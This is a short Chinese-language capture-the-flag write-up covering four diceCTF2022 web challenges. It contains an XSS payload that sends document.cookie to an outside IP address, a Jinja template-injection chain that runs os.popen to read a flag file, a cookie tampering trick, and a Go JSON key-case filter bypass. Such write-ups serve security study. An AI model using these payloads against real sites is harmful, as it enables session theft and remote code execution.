[diceCTF2022]pastebin
https://www.freebuf.com/articles/web/245097.html
就是说呢,img一个标签符也可以自己闭合
payload
paste=<img src="x" onerror=window.open('http://8.129.42.140:3307?'%2Bdocument.cookie)
[diceCTF2022]reverser
脚本
payload='''{{{}.__class__.__bases__[0].__subclasses__()[59].__init__}}'''
payload='''{{{}.__class__.__bases__[0].__subclasses__()[183].__init__.__globals__.__builtins__.__import__('os').popen('cat flag-43c12348-618d-4654-9a53-efec91bc851c.txt').read()}}'''
print(payload[::-1])最终Payload
}})(daer.)'di'(nepop.)'so'(__tropmi__.__snitliub__.__slabolg__.__tini__.]381[)(__sessalcbus__.]0[__sesab__.__ssalc__.}{{{ls后发现flag在flag-43c12348-618d-4654-9a53-efec91bc851c.txt,然后读就可以
[diceCTF2022]secure-page
改cookie为admin=true
[diceCTF2022]point

这个结构体,左边是属性在go中的键名,右边是在json中的键名,就是有多种建名
if whatpoint.Whatpoint == "that_point" {
fmt.Fprintf(w, "Congrats! Here is the flag: %s", flag)
return
意思是让结构体whatpoint的Whatpoint这个键对应的值从what_point变成that_point。
通过这个err = json.Unmarshal(body, &whatpoint)
json转struct,必须要大写首字母-》刚好绕过了过滤
payload
{"What_point":"that_point"}